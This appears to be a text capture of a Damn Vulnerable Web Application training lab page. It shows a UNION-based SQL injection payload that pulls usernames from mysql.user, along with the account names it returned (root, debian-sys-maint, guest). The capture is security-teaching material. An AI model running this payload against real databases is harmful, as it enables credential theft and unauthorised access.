 Damn Vulnerable Web A
Not secure 192.168.13.150/dvwa/vulnerabilities/sqli/?id=%27+UNION+SELECT+User%2C+Password+FROM+mysql.user+%23&Submit=Sub...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT User, Password FROM mysql.user #
First name: debian-sys-maint
Surname:
ID: ' UNION SELECT User, Password FROM mysql.user #
First name: root
Surname:
ID: ' UNION SELECT User, Password FROM mysql.user #
First name: guest
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7